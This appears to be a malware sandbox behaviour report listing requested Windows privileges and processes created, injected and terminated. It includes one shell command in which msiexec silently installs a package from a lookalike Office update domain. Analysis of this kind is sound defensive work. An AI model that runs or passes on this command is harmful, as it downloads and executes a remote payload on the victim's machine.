 Process And Service Actions
Permissions Requested
SE_SHUTDOWN_PRIVILEGE
SE_INCREASE_QUOTA_PRIVILEGE
SE_RESTORE_PRIVILEGE
SE_SECURITY_PRIVILEGE
SE_CREATE_TOKEN_PRIVILEGE
Processes Created
C:\Windows\System32\msiexec.exe
Shell Commands
msiexec.exe val=conn rdp=pupic /i http://upgradeoffice365.com/pack /q OnLoad="c:\windows\notepad.exe"
Processes Injected
C:\Windows\System32\msiexec.exe
Processes Terminated
C:\Windows\System32\msiexec.exe
C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe